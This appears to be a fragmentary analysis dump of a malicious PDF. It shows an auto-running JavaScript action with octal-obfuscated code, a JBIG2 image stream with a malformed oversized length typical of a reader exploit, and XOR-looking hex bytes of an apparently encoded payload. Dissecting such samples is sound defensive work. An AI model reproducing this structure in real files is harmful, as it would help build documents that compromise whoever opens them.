 PDF Header "%PDF-1.5"
1 0 obj
<</Author (XXXXXXXXXXXXXXXXXXXXX)
/email (xxxxxx.xXXXXXXXXXXXXXXXXXXXXXXX)
/web (xxxxxxDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD)
2 0 obj
2 0 obj..<</S /JavaScript../JS (\040\01
2\012\040\040\040\040\040\040\040\040\1
46\165\156\143\164\151\157\156\040\160\
162\151\156\164\111\156\146\157\050\051
\173\012\040\040\040\040\040\040\040\04
0\040\040\040\040\143\157\156\163\157\1
54\145\056\160\162\151\156\164\154\156\
3 0 obj
j....3 0 obj..<</Type /Catalog../Outline
s 4 0 R../Pages 5 0 R../OpenAction 2 0 R
7 0 obj (JBIG2)
...7 0 obj..<</Type /XObject../Subtype /
Image../Width 32../Height 32../ColorSpac
e /DeviceGray../BitsPerComponent 1../Fil
ter /JBIG2Decode../DecodeParms <<>>..../
Length 655380..>>..stream....@aD.. @...
.. ........L`........BjCXR..Z<.t.B...w..
78 78 78 78 00 A2 01 00 9D BA 01 00 ED FA 30 A0 A3 A0 A0 A0
A4 A0 A0 A0 5F 5F A0 A0 18 A0 A0 A0 A0 A0 A0 A0 E0 A0 A0 A0
A0 A0 A0 A0 A0 A0 A0 A0 A0 A0 A0 A0 A0 A0 A0 A0 A0 A0 A0 A0
A0 A0 A0 A0 A0 A0 A0 A0 A0 A0 A0 A0 70 A0 A0 A0 AE BF 1A AE
A0 14 A9 6D 81 18 A1 EC 6D 81 F4 C8 C9 D3 80 D0 D2 CF C7 D2